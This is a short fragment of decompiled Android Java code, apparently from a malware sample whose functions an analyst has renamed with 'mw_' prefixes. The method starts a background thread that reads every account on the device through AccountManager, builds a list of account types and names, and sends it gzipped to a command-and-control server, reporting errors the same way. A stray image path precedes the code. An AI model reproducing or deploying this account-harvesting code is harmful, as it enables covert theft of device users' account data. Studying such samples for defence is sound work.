 /* renamed from: e */
public void m1481e() {
new Thread(new Runnable() { // from class: com.android.tester.C11.16
@Override // java.lang.Runnable
public void run() {
StringBuffer stringBuffer = new StringBuffer();
try {
for (Account account : AccountManager.get(C11.this.getApplicationContext()).getAccounts()) {
stringBuffer.append(account.type + C11.f1178h + account.name + C11.f1177g);
}
C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 76L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 84L) + C11.str_double_quo + stringBuffer.toString());
} catch (Exception e) {
C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 76L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 83L) + C11.str_double_quo + e.getMessage());
}
}
}).start();
}